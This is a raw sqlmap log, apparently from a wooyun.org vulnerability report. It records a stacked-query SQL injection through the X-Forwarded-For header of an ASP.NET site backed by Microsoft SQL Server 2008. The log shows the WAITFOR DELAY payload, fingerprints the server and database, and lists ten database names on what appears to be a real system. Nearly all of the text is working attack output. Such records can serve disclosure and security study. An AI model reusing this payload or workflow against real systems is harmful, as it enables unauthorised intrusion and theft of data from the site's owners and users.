 [17:43:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: d75SKtYO';WAITFOR DELAY '0:0:20'--
---
[17:43:29] [WARNING] changes made by tampering scripts are not included in shown payload co
[17:43:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:43:29] [INFO] fetching current database
[17:43:30] [INFO] resumed: sy100
current database:    'sy100'
[17:43:30] [INFO] fetching database names
[17:43:30] [INFO] fetching number of databases
[17:43:30] [INFO] resumed: 10
[17:43:30] [INFO] resumed: AMQUE
[17:43:30] [INFO] resumed: master
[17:43:30] [INFO] resumed: model
[17:43:30] [INFO] resumed: msdb
[17:43:30] [INFO] resumed: ReportServer
[17:43:30] [INFO] resumed: ReportServerTempDB
[17:43:30] [INFO] resumed: sy100
[17:43:30] [INFO] resumed: sy300
[17:43:30] [INFO] resumed: sycontrol
[17:43:30] [INFO] resumed: tempdb
available databases [10]:
www.wooyun.org